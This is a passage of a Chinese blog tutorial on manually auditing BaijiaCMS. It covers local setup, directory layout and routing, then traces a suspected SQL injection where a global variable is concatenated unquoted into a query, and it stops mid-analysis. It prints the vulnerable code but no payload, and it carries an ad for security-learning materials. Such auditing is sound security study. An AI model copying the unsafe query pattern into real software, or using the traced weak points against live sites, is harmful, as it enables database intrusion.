代码审计之旅之百家CMS

前言

之前审计的CMS大多是利用工具,即Seay+昆仑镜联动扫描出漏洞点,而后进行审计。感觉自己的能力仍与零无异,因此本次审计CMS绝大多数使用手动探测,即通过搜索危险函数的方式进行漏洞寻找,以此来提升审计能力,希望对正在学习代码审计的师傅能有所帮助。

环境搭建

源码链接如下所示

https://gitee.com/openbaijia/baijiacms



安装至本地后,我这里是phpstudy+win10,所以直接解压到phpstudy的www目录下即可



接下来去创建一个数据库用于存储CMS信息。(在Mysql命令行中执行)

接下来访问CMS,会默认跳转至安装界面

数据库名称和账密注意一下就好,其他随便写

而后安装成功,可以开始进行审计了。

审计

准备工作



我们拿到一套源码时,首先需要对具体文件夹进行一次分析,这样才能对CMS有一个初步的印象,为后续审计做一些铺垫。





根目录如下所示

其对应目录解释如下

addons 插件

api 接口

assets 静态文件

attachment 上传目录

cache 缓存目录

config 系统文件

include 系统文件

system 后端代码

针对system目录,这个较为常用,我们可以对其进行进一步分析

system 系统模块目录├─alipay 支付宝服务窗模块├─bonus 优惠券模块├─common 公共函数模板├─index 登录页├─member 会员模块├─modules 可再扩展模块和模块管理├─public 公共模块├─shop 后台商城模块├─shopwap 前台商城模块├─user 系统用户└─weixin 微信模块

对这些有过了解后,还需要看的就是一些后端支撑文件,例如这种xxxinc.php文件,他们常常存在一些漏洞,进而导致CMS出现漏洞

帮助网安学习,全套资料S信免费领取:

① 网安学习成长路径思维导图

② 60+网安经典常用工具包

③ 100+SRC分析报告

④ 150+网安攻防实战技术电子书

⑤ 最权威CISSP 认证考试指南+题库

⑥ 超1800页CTF实战技巧手册

⑦ 最新网安大厂面试题合集(含答案)

⑧ APP客户端安全检测指南(安卓+IOS)

所以简单阅读一下这些也是有必要的。接下来准备工作做完,就开始下一步。

路由解析

对一个CMS进行漏洞探测前,我们需要首先需要对CMS的路由有所了解。



这里我们直接访问默认页面baijiacms-master/index.php,然后登录后台,这里说一下我自己认为找路由还可以的方法,就是关注一些特别点,好找一些,比如这里的修改密码界面

我们点击它,发现此时的路由如下

baijiacms-master/index.php?mod=site&act=manager&do=changepwd&beid=1





接下来我们在Vscode中进行全局搜索,搜password=

结果如下,可以发现它的路径

baijiacms-master\system\manager\class\web\changepwd.php

再找到它的具体位置

我们将它与之前看到的路由进行比对,就可以发现act其实是system文件夹下的文件夹名称,do是所选择具体文件的名称,对这些有个初步的了解,待会找到文件时能在网页中访问即可。

漏洞查找



这里Seay+关键词搜索的方式进行漏洞查找

SQL注入

疑点一(失败)



发现有很多疑似注入点,从第一个开始跟进看

文件路由/addons/activity/class/mobile/index.php

重点代码

global $_W,$_GPC;$activityid = intval ( $_GPC ['activityid'] );

$operation = !empty($_GPC['op']) ? $_GPC['op'] : 'display';

$pagetitle = "活动报名入口";$activity = pdo_fetch ("SELECT * FROM " . table ('activity') . " WHERE uniacid = '{$_W['uniacid']}' and id = " . $activityid );

可以看到uniacid变量确实未被单引号包裹,可能存在注入,但我们这里注意到它是$_W['uniacid'],追溯$_W,看到global $_W,$_GPC;,这个是全局变量,所以我们直接在vscode中进行查找(ctrl+shift+f全局搜索)





发现$_GPC=$_GP,所以我们只需要确定$_GP,就可以确定$_GPC,接下来寻找$_GP,最终在baijiacms.php中发现此变量

这里的话可以看出是对所有方法请求的参数进行了一个stripslashes函数处理,而后将参数进行了合并,合并后对数组内的参数依次进行遍历,进行htmlspecialchars函数处理,而后将实体字符&替换为&。不过这个是$_GPC的,但都是全局变量,$_W应该也类似,接下来再跟着看一下,我们全局搜索$_W=



